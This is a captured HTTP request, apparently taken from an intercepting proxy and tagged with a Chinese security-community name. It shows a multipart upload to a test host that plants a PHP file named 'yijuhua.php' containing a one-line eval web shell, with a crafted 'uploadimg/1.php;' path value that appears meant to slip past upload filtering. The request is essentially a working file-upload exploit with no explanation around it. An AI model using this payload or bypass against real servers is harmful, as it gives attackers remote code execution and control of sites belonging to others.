 Raw Params Headers Hex
POST / HTTP/1.1
Host: www.test.com
User-Agent: Mozilla/5.0 (Windows NT 5.1; rv:32.0) Gecko/20100101 Firefox/32.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-cn,zh;q=0.8,en-us;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://www.test.com/
Connection: keep-alive
Content-Type: multipart/form-data; boundary=---------------------------20948962130103
Content-Length: 338
-----------------------------20948962130103
Content-Disposition: form-data; name="path"
uploadimg/1.php;
-----------------------------20948962130103
Content-Disposition: form-data; name="upfile"; filename="yijuhua.php"
Content-Type: application/octet-stream
<?php @eval($_POST['1']);?>
-----------------------------20948962130103--
信安之路